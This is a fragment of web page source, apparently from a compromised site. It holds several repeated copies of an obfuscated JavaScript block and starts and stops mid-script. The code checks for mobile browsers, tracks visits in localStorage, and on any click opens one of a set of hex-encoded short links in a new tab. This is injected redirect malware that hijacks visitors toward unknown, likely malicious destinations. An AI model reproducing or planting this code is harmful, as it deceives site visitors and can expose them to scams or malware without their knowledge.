)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x49\x6a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6a\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x67\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x56\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x73\x58\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x74\x4e\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x63\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x53\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6c\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x68\x41\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x73\x4b\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x46\x67\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x67\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x56\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x73\x58\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x74\x4e\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x63\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x53\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6c\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x68\x41\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x73\x4b\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x46\x67\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x67\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x56\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x73\x58\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x74\x4e\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x63\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x53\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6c\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x68\x41\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 